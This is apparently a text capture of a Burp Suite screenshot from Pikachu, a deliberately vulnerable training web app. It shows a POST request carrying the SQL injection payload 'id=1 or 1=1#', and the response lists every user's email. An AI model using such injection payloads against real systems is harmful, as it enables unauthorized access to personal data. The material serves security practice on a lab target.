 Request
Pretty Raw Hex
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
select your userid?
--- 查询
hello,vince
your email is: 2
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: hacker
hello,lili